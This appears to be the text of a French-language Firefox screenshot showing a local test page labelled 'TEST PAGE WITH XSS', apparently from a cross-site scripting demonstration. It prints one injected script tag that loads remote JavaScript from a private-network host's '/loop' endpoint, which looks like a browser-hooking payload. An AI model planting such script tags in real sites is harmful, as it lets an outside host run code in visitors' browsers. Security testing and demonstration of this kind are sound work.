 Mozilla Firefox
Fichier Édition Affichage Historique Marque-pages Outils ?
http://10.100.36.245/test.html Google ABP
http://10.100.36.245/test.html
TEST PAGE WITH XSS
INJECTED : <script type="text/javascript" src="http://10.100.36.245:80/loop?interval=5"></script>
Go GoOgLe
Terminé